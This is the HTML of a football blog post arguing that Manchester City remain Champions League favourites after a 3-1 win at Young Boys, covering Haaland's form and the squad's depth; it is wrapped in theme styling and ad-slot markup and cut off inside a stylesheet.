<style scoped>.tdi_8{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_8,.tdi_8 .tdc-inner-columns{display:block}.tdi_8 .tdc-inner-columns{width:100%}.tdi_8{margin-right:0px!important;margin-bottom:30px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:45px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_8 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-bottom:20px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:40px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-bottom:10px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_8{margin-bottom:15px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_10  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_10{vertical-align:baseline}.tdi_10 .vc_column-inner>.wpb_wrapper,.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_10 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_10{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_11 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" >
<style>.tdi_11{margin-bottom:16px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11{margin-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11{margin-bottom:12px!important}}@media (max-width:767px){.tdi_11{margin-bottom:12px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_11 .tdb-title-line:after{height:2px;bottom:40%}.tdi_11 .tdb-title-line{height:50px}.td-theme-wrap .tdi_11{text-align:left}.tdi_11 .tdb-first-letter{left:-0.36em;right:auto}.tdi_11 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){.tdi_11 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_11 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_11 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Manchester City remains Champions League favourites</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_12 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_12" >
<style>.tdi_12{margin-right:18px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_12{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12{margin-right:16px!important;display:inline-block!important}}@media (max-width:767px){.tdi_12{margin-right:16px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_12 .tdb-entry-category{padding:0px;margin:0px;color:#dd3333!important;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_12 .tdb-cat-bg{border-width:1px;background-color:rgba(0,0,0,0)!important;border-color:rgba(0,0,0,0)!important}.tdi_12 .tdb-cat-sep{font-size:14px;margin:0 1px;top:1px}.tdi_12 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_12{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}@media (max-width:767px){.tdi_12 .tdb-cat-sep{font-size:13px}.tdi_12 .tdb-entry-category{font-size:12px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://extratimetalk.com/category/premier-league/manchester-city/" ><span class="tdb-cat-bg"></span>Manchester City</a><i class="tdb-cat-sep td-icon-linee"></i></div></div><div class="td_block_wrap tdb_single_author tdi_13 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_13" >
<style>.tdi_13{margin-right:14px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13{margin-right:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{margin-right:12px!important}}@media (max-width:767px){.tdi_13{margin-right:12px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_13{display:inline-block}.tdi_13 .tdb-author-name-wrap{align-items:baseline}.tdi_13 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_13 .tdb-author-name{color:#000;font-family:Roboto!important;font-size:13px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_13 .tdb-author-name{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13 .tdb-author-name{font-size:12px!important}}@media (max-width:767px){.tdi_13 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://extratimetalk.com/author/datguyedward300/">Edward Otto</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_14 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_14" >
<style>.tdi_14{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_14{margin-top:-1px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_14{margin-top:-1px!important}}@media (max-width:767px){.tdi_14{margin-top:-1px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_14{display:inline-block;color:#727277;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_14 svg{width:14px}.tdi_14 .tdb-date-icon{margin-right:5px}.tdi_14 svg,.tdi_14 svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_14{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_14{font-size:12px!important}}@media (max-width:767px){.tdi_14{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-10-28T12:00:08-04:00">October 28, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_15 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_15" >
<style>.tdi_15{margin-bottom:0px!important}@media (max-width:767px){.tdi_15{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_15{float:right;font-family:Roboto!important;font-size:13px!important;line-height:1!important}.tdi_15 i{font-size:9px}.tdi_15 .tdb-comm-icon{margin-right:5px}.tdi_15 a{color:#727277}.tdi_15 a svg,.tdi_15 a svg *{fill:#727277}@media (min-width:1019px) and (max-width:1140px){.tdi_15{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_15{font-size:12px!important}}@media (max-width:767px){.tdi_15{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://extratimetalk.com/manchester-city-remains-champions-league-favourites/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_16 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdi_16{margin-top:35px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_16{margin-top:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_16{margin-top:20px!important}}@media (max-width:767px){.tdi_16{margin-top:25px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_16 .tdb-featured-image-bg{background:url('https://extratimetalk.com/wp-content/uploads/2023/09/Jeremy-Doku.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_16 .tdb-caption-text{margin:6px 0 0}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_16 .tdb-featured-image-bg{background-attachment:scroll}.tdi_16 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-featured-image-bg{padding-bottom:400px}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-featured-image-bg{padding-bottom:350px}}@media (max-width:767px){.tdi_16 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_18  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_18{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_18,.tdi_18 .tdc-inner-columns{display:block}.tdi_18 .tdc-inner-columns{width:100%}.tdi_18{margin-bottom:30px!important;padding-right:34px!important;padding-left:34px!important}.tdi_18 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:20px!important;padding-right:29px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important;padding-right:20px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_18{margin-bottom:15px!important;padding-right:0px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_20  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_20{vertical-align:baseline}.tdi_20 .vc_column-inner>.wpb_wrapper,.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_20 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_21 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:0px!important;padding-bottom:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-family:Roboto!important;line-height:1.6!important}.tdi_21 h1{font-family:Roboto Condensed!important}.tdi_21 h2{font-family:Roboto Condensed!important}.tdi_21 h3:not(.tds-locker-title){font-family:Roboto Condensed!important}.tdi_21 h4{font-family:Roboto Condensed!important}.tdi_21 h5{font-family:Roboto Condensed!important}.tdi_21 h6{font-family:Roboto Condensed!important}.tdi_21,.tdi_21 p{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_21,.tdi_21>p,.tdi_21 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Manchester City beat BSC Young Boys 3-1 at the Wankdorf Stadium on Wednesday to all but secure their place in the next stage of the Champions League. Man City maintained their perfect record in the group, having won each of their three matches thus far. The games they have lost so far this season have come in the Premier League and EFL Cup.</p>
<p>The Cityzens will want to top the group in order to avoid facing a extremely tough opponent in the last 16 of the competition. <a href="https://www.sportingnews.com/uk/football/news/has-pep-guardiola-won-champions-league-trophies-man-city/oxzfjdog3bdg78cdowkmlvvy#:~:text=Guardiola%20has%20won%20the%20Champions,Man%20City%20in%202022%2D23." rel="nofollow noopener" target="_blank">Pep Guardiola knows how to navigate his way through this competition</a> having won it three times as manager (twice at Barcelona and once at Man City). What could work against the Cityzens is that they will not have the hunger to win the tournament having won a treble last season. However, Guardiola is the type of manager who can spur on a team of players who have tasted unprecedented success.</p>
<h2>Erling Haaland remains unstoppable</h2>
<p><a href="https://www.reuters.com/sports/soccer/haaland-brace-lifts-man-city-3-1-win-over-young-boys-champions-league-group-2023-10-25/#:~:text=Oct%2025%20(Reuters)%20%2D%20Erling,side%20Young%20Boys%20on%20Wednesday." rel="nofollow noopener" target="_blank">Haaland scored a second half brace</a> to lift his team to a victory over the Swiss side on Wednesday. The Norweigen&#8217;s two goals took him to 11 goals in all competitions this season, and he could have scored more had he not scuffed one of his shots with his weaker foot. Haaland, along with Kylian Mbappé, are <a href="https://extratimetalk.com/why-mbappe-haaland-rivalry-will-be-different-from-messi-ronaldo/">perhaps the two best players in the world</a> because of the numbers they have put up so far in their careers.</p><div class='code-block code-block-17' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_1", slotId: "extratimetalk-com_extt_incontent_1" });
  </script>
</div></div>

<p>The Norweigan was the missing piece of the UEFA Champions League winning puzzle as the Cityzens have lacked a world class number nine since Sergio Agüero has departed from the club. He will need to continue this fine form if City is to win their second consecutive Champions League.</p>
<p>The 22-year-old is undoubtedly one of the best finishers in the world. Not to mention that he has world class movement as he rarely makes the wrong run. These two attributes help him score on a consistent basis. If Haaland can work on his passing and dribbling, he could be one of the greatest strikers of this generation.</p>
<h2>Sublime squad depth</h2>
<div class='code-block code-block-9' style='margin: 8px 0 8px 8px; float: right;'>
<div id="FreeStarVideoAdContainer">
  <div id="freestar-video-parent">
    <div id="freestar-video-child"></div>
  </div>
</div></div>
<p>Pep Guardiola is coaching some of the best players in the world at Man City. They have numerous world class midfielders such as Rodri, Kevin De Bruyne and Bernardo Silva.  <a href="https://extratimetalk.com/manchester-city-risk-moving-into-unfamiliar-territory/">Rodri&#8217;s is the second most important player</a> as his playmaking from deep and his range of long passes and crosses have become an essential component in City&#8217;s team in recent times.</p><div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
<div align="center" data-freestar-ad="__336x280 __300x250" id="extratimetalk-com_extt_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_incontent_2", slotId: "extratimetalk-com_extt_incontent_2" });
  </script>
</div></div>

<p>On top of the world class midfielders, they have a plethora of decent defenders such as Ruben Dias, Kyle Walker and John Stones. Very few teams in Europe have a better center back pairing then Rúben Dias and John Stones. In relation to their attack no team has a better number nine then Haaland and their are very few back up strikers better then Julián Álvarez.</p>
<p>With all those resources and their amazing UCL run, Guardiola&#8217;s side are the favourites going into the knockout rounds. The Sky Blues could run into a team who is extra motivated giving they are facing the reigning European champions. However, in Guardiola, they have a manager who will guard them against complacency.</p>
<!-- CONTENT END 1 -->
</div></div></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_22 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_22" >
<style>.tdi_22 .tdb-author-name-wrap{align-items:baseline}.tdi_22 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_22 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://extratimetalk.com/author/datguyedward300/">Edward Otto</a></div></div></div><div class="vc_row_inner tdi_24  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_24{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_24,.tdi_24 .tdc-inner-columns{display:block}.tdi_24 .tdc-inner-columns{width:100%}.tdi_24{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_24 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_24{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_24{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_24{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_26  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26 .vc_column-inner>.wpb_wrapper,.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_26 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_26{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_27 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.tdi_27{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_27{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-bottom:18px!important}}@media (max-width:767px){.tdi_27{margin-bottom:22px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_28 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_28 .tdm-title{background:none;color:#ff3535}body .tdi_28 .tdm-title-line:after{background-color:#dddddd}.tdi_28 .tdm-title-line{width:100%;height:10px}.tdi_28 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .tdm-title-line{height:6px}.tdi_28 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_28 .tdm-title-line{height:8px}.tdi_28 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_28 "><h3 class="tdm-title tdm-title-xsm">Related articles</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_29" >
<style>.tdi_29{margin-bottom:0px!important}</style>
<style>.tdb-single-related-posts{display:inline-block;width:100%;padding-bottom:0;overflow:visible}.tdb-single-related-posts .tdb-block-inner:after,.tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb-single-related-posts .td-module-container{display:flex;flex-direction:column;position:relative}.tdb-single-related-posts .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb-single-related-posts .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb-single-related-posts .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-single-related-posts .td-module-thumb{margin-bottom:0}.tdb-single-related-posts .td-module-meta-info{padding:7px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}.tdb-single-related-posts .tdb-author-photo{display:inline-block}.tdb-single-related-posts .tdb-author-photo,.tdb-single-related-posts .tdb-author-photo img{vertical-align:middle}.tdb-single-related-posts .td-post-author-name,.tdb-single-related-posts .td-post-date,.tdb-single-related-posts .td-module-comments{vertical-align:text-top}.tdb-single-related-posts .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb-single-related-posts .td-author-photo{display:inline-block;vertical-align:middle}.tdb-single-related-posts .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb-single-related-posts .td-category-pos-image .td-post-category,.tdb-single-related-posts .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb-single-related-posts .td-category-pos-image .td-post-category{left:0}.tdb-single-related-posts .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb-single-related-posts .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:20px;margin:0}.tdb-single-related-posts .td-excerpt{margin:20px 0 0;line-height:21px}.tdb-single-related-posts .td-read-more,.tdb-single-related-posts .td-next-prev-wrap{margin:20px 0 0}.tdb-single-related-posts div.tdb-block-inner:after{content:''!important;padding:0;border:none}.tdb-single-related-posts .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{pointer-events:none}.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_29 .td-image-wrap{padding-bottom:80%}.tdi_29 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-module-container{flex-direction:row;align-items:center;border-color:#eaeaea;flex-grow:1}.tdi_29 .td-module-meta-info{padding:0 0 0 20px;border-color:#eaeaea}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:50%;float:left;padding-left:21px;padding-right:21px;padding-bottom:21px;margin-bottom:21px;display:flex}.tdi_29 .tdb-block-inner{margin-left:-21px;margin-right:-21px}.tdi_29 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-post-category{padding:0px;display:inline-block;background-color:rgba(255,53,53,0);color:#ff3535;font-size:12px!important;line-height:1!important}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_29 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_29 .td-read-more{display:none}.tdi_29 .td-post-author-name{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:inline-block;color:#727277}.tdi_29 .td-module-comments{display:none}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_29 .td-post-category:hover{background-color:rgba(255,53,53,0)!important;color:#000000}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#ff3535!important}.tdi_29 .entry-title{margin:0 0 8px;font-family:Roboto Condensed!important;font-size:17px!important;line-height:1.2!important;font-weight:700!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:12px!important;line-height:1!important}.tdi_29 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (max-width:767px){.tdb-single-related-posts .td-module-title{font-size:17px;line-height:23px}}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .td-module-meta-info{padding:0 0 0 17px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{padding-left:17px;padding-right:17px;padding-bottom:17px;margin-bottom:17px;clear:none!important;padding-bottom:17px!important;margin-bottom:17px!important}.tdi_29 .tdb-block-inner{margin-left:-17px;margin-right:-17px}.tdi_29 .td-module-container:before{bottom:-17px}.tdi_29 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_29 .entry-title{margin:0 0 6px;font-size:15px!important}.tdi_29 .td-post-category{font-size:11px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 